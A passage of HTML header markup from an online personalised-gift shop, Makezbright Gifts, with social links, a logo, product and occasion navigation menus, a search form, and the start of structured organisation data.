                  <a href="https://instagram.com/makezbright_family_gifts" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://www.tiktok.com/@makezbrightgifts" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-tiktok" fill="currentColor" width="224px" height="224px" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
  <g id="SVGRepo_bgCarrier" stroke-width="0"/>
  <g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"/>
  <g id="SVGRepo_iconCarrier">
  <path d="M412.19,118.66a109.27,109.27,0,0,1-9.45-5.5,132.87,132.87,0,0,1-24.27-20.62c-18.1-20.71-24.86-41.72-27.35-56.43h.1C349.14,23.9,350,16,350.13,16H267.69V334.78c0,4.28,0,8.51-.18,12.69,0,.52-.05,1-.08,1.56,0,.23,0,.47-.05.71,0,.06,0,.12,0,.18a70,70,0,0,1-35.22,55.56,68.8,68.8,0,0,1-34.11,9c-38.41,0-69.54-31.32-69.54-70s31.13-70,69.54-70a68.9,68.9,0,0,1,21.41,3.39l.1-83.94a153.14,153.14,0,0,0-118,34.52,161.79,161.79,0,0,0-35.3,43.53c-3.48,6-16.61,30.11-18.2,69.24-1,22.21,5.67,45.22,8.85,54.73v.2c2,5.6,9.75,24.71,22.38,40.82A167.53,167.53,0,0,0,115,470.66v-.2l.2.2C155.11,497.78,199.36,496,199.36,496c7.66-.31,33.32,0,62.46-13.81,32.32-15.31,50.72-38.12,50.72-38.12a158.46,158.46,0,0,0,27.64-45.93c7.46-19.61,9.95-43.13,9.95-52.53V176.49c1,.6,14.32,9.41,14.32,9.41s19.19,12.3,49.13,20.31c21.48,5.7,50.42,6.9,50.42,6.9V131.27C453.86,132.37,433.27,129.17,412.19,118.66Z"/>
  </g>
</svg>
<span class="visually-hidden">TikTok</span>
                  </a>
                </li></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>
<a href="/"
            class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 75.0%"
            
          ><img src="//makezbrightgifts.com/cdn/shop/files/makezbright-logo_500x2x-ai_3_e8ac3de1-a1d5-4d98-94e7-859e54fa2ab2.png?v=1689498610&amp;width=500" alt="Makezbright Gifts" srcset="//makezbrightgifts.com/cdn/shop/files/makezbright-logo_500x2x-ai_3_e8ac3de1-a1d5-4d98-94e7-859e54fa2ab2.png?v=1689498610&amp;width=50 50w, //makezbrightgifts.com/cdn/shop/files/makezbright-logo_500x2x-ai_3_e8ac3de1-a1d5-4d98-94e7-859e54fa2ab2.png?v=1689498610&amp;width=100 100w, //makezbrightgifts.com/cdn/shop/files/makezbright-logo_500x2x-ai_3_e8ac3de1-a1d5-4d98-94e7-859e54fa2ab2.png?v=1689498610&amp;width=150 150w, //makezbrightgifts.com/cdn/shop/files/makezbright-logo_500x2x-ai_3_e8ac3de1-a1d5-4d98-94e7-859e54fa2ab2.png?v=1689498610&amp;width=200 200w, //makezbrightgifts.com/cdn/shop/files/makezbright-logo_500x2x-ai_3_e8ac3de1-a1d5-4d98-94e7-859e54fa2ab2.png?v=1689498610&amp;width=250 250w, //makezbrightgifts.com/cdn/shop/files/makezbright-logo_500x2x-ai_3_e8ac3de1-a1d5-4d98-94e7-859e54fa2ab2.png?v=1689498610&amp;width=300 300w, //makezbrightgifts.com/cdn/shop/files/makezbright-logo_500x2x-ai_3_e8ac3de1-a1d5-4d98-94e7-859e54fa2ab2.png?v=1689498610&amp;width=400 400w, //makezbrightgifts.com/cdn/shop/files/makezbright-logo_500x2x-ai_3_e8ac3de1-a1d5-4d98-94e7-859e54fa2ab2.png?v=1689498610&amp;width=500 500w" width="110" height="82.5" class="header__heading-logo header__heading-logo--main motion-reduce">
</a>
        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-1">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Product</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-1" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/christmas-ornament-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Christmas Ornaments 🔥
                                </a></li><li><a href="/collections/wine-tumbler" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Wine Tumbler
                                </a></li><li><a href="/collections/20oz-tumbler-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  20oz Tumbler 
                                </a></li><li><a href="/collections/drinking-jar-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Drinking Jar 🔥
                                </a></li><li><a href="/collections/mug-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Mugs 🔥
                                </a></li><li><a href="/collections/t-shirt-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  T-Shirts
                                </a></li><li><a href="/collections/wooden-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Wooden Art
                                </a></li><li><a href="/collections/accent-mug-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Accent Mug
                                </a></li><li><a href="/collections/acrylic-tumbler-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Acrylic Tumbler 
                                </a></li><li><a href="/collections/hoodie-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Hoodie
                                </a></li><li><a href="/collections/cap-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Cap 
                                </a></li><li><a href="/collections/hat-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Hat 
                                </a></li><li><a href="/collections/bikini-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Bikini
                                </a></li><li><a href="/collections/hawaii-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Hawaii 
                                </a></li><li><a href="/collections/tote-bag-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Tote Bags
                                </a></li><li><a href="/collections/keychain-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Keychains
                                </a></li><li><a href="/collections/phone-case-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Phone Cases
                                </a></li><li><a href="/collections/blanket-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Blankets
                                </a></li><li><a href="/collections/doormat-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Doormats
                                </a></li><li><a href="/collections/pillow-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Pillows
                                </a></li><li><a href="/collections/acrylic-plaque-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Acrylic Plaques
                                </a></li><li><a href="/collections/glass-candle-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Glass Candle
                                </a></li><li><a href="/collections/poster-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Poster
                                </a></li><li><a href="/collections/canvas-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Canvas
                                </a></li><li><a href="/collections/woodsign-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Wood Sign
                                </a></li><li><a href="/collections/flag-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Flag
                                </a></li><li><a href="/collections/beach-towel-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Beach Towel
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-2">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Collections</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-2" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><details id="Details-HeaderSubMenu-1">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Occasion </span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-1" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/mother-day-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Mother&#39;s day 
                                        </a>
                                      </li><li>
                                        <a href="/collections/father-day-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Father&#39;s day 
                                        </a>
                                      </li><li>
                                        <a href="/collections/graduation-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Graduation
                                        </a>
                                      </li><li>
                                        <a href="/collections/summer-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Summer 
                                        </a>
                                      </li><li>
                                        <a href="/collections/fall-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Fall 
                                        </a>
                                      </li><li>
                                        <a href="/collections/haloween-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Halloween 
                                        </a>
                                      </li><li>
                                        <a href="/collections/christmas-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Christmas
                                        </a>
                                      </li><li>
                                        <a href="/collections/patricks-day-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Saint Patrick&#39;s Day
                                        </a>
                                      </li><li>
                                        <a href="/collections/first-communion-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Communion
                                        </a>
                                      </li><li>
                                        <a href="/collections/valentines-day-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Valentine&#39;s day 
                                        </a>
                                      </li><li>
                                        <a href="/collections/anniversary-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Anniversary
                                        </a>
                                      </li><li>
                                        <a href="/collections/the-first-house-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          First house
                                        </a>
                                      </li><li>
                                        <a href="/collections/wedding-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Wedding
                                        </a>
                                      </li><li>
                                        <a href="/collections/birthday-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Birthday
                                        </a>
                                      </li><li>
                                        <a href="/collections/the-frist-baby-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          First Baby
                                        </a>
                                      </li><li>
                                        <a href="/collections/retirement-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Retirement
                                        </a>
                                      </li><li>
                                        <a href="/collections/sympathy-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Sympathy 
                                        </a>
                                      </li><li>
                                        <a href="/collections/housewarming-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Housewarming
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-2">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Family </span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-2" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/family-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Family
                                        </a>
                                      </li><li>
                                        <a href="/collections/sister-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Sisters
                                        </a>
                                      </li><li>
                                        <a href="/collections/brother-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Brothers
                                        </a>
                                      </li><li>
                                        <a href="/collections/brother-and-sister-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Brothers and sisters ( sibling, cousin..)
                                        </a>
                                      </li><li>
                                        <a href="/collections/grandpa-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Grandpa
                                        </a>
                                      </li><li>
                                        <a href="/collections/grandma-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Grandma
                                        </a>
                                      </li><li>
                                        <a href="/collections/mother-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Mother
                                        </a>
                                      </li><li>
                                        <a href="/collections/father-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Father
                                        </a>
                                      </li><li>
                                        <a href="/collections/daughter-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Daughter
                                        </a>
                                      </li><li>
                                        <a href="/collections/daughter-in-law-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Daughter in law
                                        </a>
                                      </li><li>
                                        <a href="/collections/son-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Son
                                        </a>
                                      </li><li>
                                        <a href="/collections/kid-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Kids
                                        </a>
                                      </li><li>
                                        <a href="/collections/mother-in-law-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          In law mother
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-3">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Friend</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-3" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/friend-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Friends
                                        </a>
                                      </li><li>
                                        <a href="/collections/besties-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Besties
                                        </a>
                                      </li><li>
                                        <a href="/collections/co-worker-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Coworkers
                                        </a>
                                      </li><li>
                                        <a href="/collections/sister-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Sisters
                                        </a>
                                      </li><li>
                                        <a href="/collections/brother-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Brothers
                                        </a>
                                      </li></ul>
                                </details></li><li><a href="/collections/couple-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Couple 
                                </a></li><li><details id="Details-HeaderSubMenu-5">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Pet</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-5" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/dog-lover-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Dog Lover
                                        </a>
                                      </li><li>
                                        <a href="/collections/cat-lover-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Cat Lover
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-6">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Hobby</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-6" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/reading-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Reading
                                        </a>
                                      </li><li>
                                        <a href="/collections/camping-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Camping
                                        </a>
                                      </li><li>
                                        <a href="/collections/fishing-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Fishing
                                        </a>
                                      </li><li>
                                        <a href="/collections/travel-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Travel
                                        </a>
                                      </li><li>
                                        <a href="/collections/drawing-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Drawing
                                        </a>
                                      </li><li>
                                        <a href="/collections/cooking-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Cooking
                                        </a>
                                      </li><li>
                                        <a href="/collections/jogging-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Jogging
                                        </a>
                                      </li><li>
                                        <a href="/collections/beer-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Beer
                                        </a>
                                      </li><li>
                                        <a href="/collections/gym-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Gym
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-7">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Profession</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-7" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/nurse-doctor-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Nurse/ Doctor
                                        </a>
                                      </li><li>
                                        <a href="/collections/lawyer-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Lawyer
                                        </a>
                                      </li><li>
                                        <a href="/collections/engineer-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Engineer
                                        </a>
                                      </li><li>
                                        <a href="/collections/teacher-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Teacher
                                        </a>
                                      </li><li>
                                        <a href="/collections/officers-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Officers
                                        </a>
                                      </li><li>
                                        <a href="/collections/fire-fighter-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Fire fighter
                                        </a>
                                      </li><li>
                                        <a href="/collections/police-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Police
                                        </a>
                                      </li><li>
                                        <a href="/collections/soldier-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Soldier
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-8">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Sport</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-8" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/basketball-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Basketball
                                        </a>
                                      </li><li>
                                        <a href="/collections/baseball" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Baseball
                                        </a>
                                      </li><li>
                                        <a href="/collections/soccer-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Soccer
                                        </a>
                                      </li><li>
                                        <a href="/collections/golf-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Golf
                                        </a>
                                      </li><li>
                                        <a href="/collections/tennis-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Tennis
                                        </a>
                                      </li><li>
                                        <a href="/collections/volleyball-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Volleyball
                                        </a>
                                      </li><li>
                                        <a href="/collections/boxing-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Boxing
                                        </a>
                                      </li></ul>
                                </details></li></ul>
                      </details>
                    </header-menu>
                  
</li><li><a href="/tools/order_tracking_status" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Track Order</span>
                  </a></li></ul>
        </nav>
      
<div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="RfaaO6tc35zLKcDRUCltKqx5sXmgAgKrTClqXyYJb4nkV8I/xi1BjoFOTSDWYyy7mYpaz8tdnUIuo33R4J1YMCHzsxfvRzZwl1pYsCp5+ZuhAvfjIMeuWwVa/Z18t/GmA6L4Wm7s3a5VRGakCsshnlvnWEZ6+yhYLS7h7Kg2oDgY9rhPIOdVKLYbOPSC+DKe0ST+z2XaAEg/X/70GpBodknSyBSv780BkNSlsn53aBN6G01kcGetmqrBwLdIKuSbtvUEVz6c6I9vwn2Ni5mGBYObqP9R5Gu85tetSC3V4z2OWL6Xj1w2hcfcITSk615rP4GL8XEH3aej6YsmyAYMs0Ux/t9IFZPbwreRhb4sjhAhW67LoVTOYXnOPbm6/AXr6RmBPpj6l6/DgaBGR4ednszWnbI03fR+Kvp0cqFcsmNpCMxrl1X3oCjFizIw8yDE">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://makezbrightgifts.com/customer_authentication/redirect?locale=en&region_country=US" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Log in</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
    <svg class="icon icon-cart" aria-hidden="true" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 35.53 44.83" style='transform: scale(0.9);'>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M12.36,10.93l29.38-.08q.72,16.41,1.45,32.8H10.66Z" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.39,10.85V9.52a7.7,7.7,0,1,1,15.39,0v1.33" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.12,15.46a7.7,7.7,0,0,0,15.08,0" transform="translate(-9.16 -0.32)"/>
    </svg>
<span class="visually-hidden">Cart</span></a>
    </div>
  </header>
</static-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Makezbright Gifts",
    
      "logo": "https:\/\/makezbrightgifts.com\/cdn\/shop\/files\/makezbright-logo_500x2x-ai_3_e8ac3de1-a1d5-4d98-94e7-859e54fa2ab2.png?v=1689498610\u0026width=500",
    
    "sameAs": [
      "",
      "https:\/\/facebook.com\/superherogift",
      "",
      "https:\/\/instagram.com\/makezbright_family_gifts",
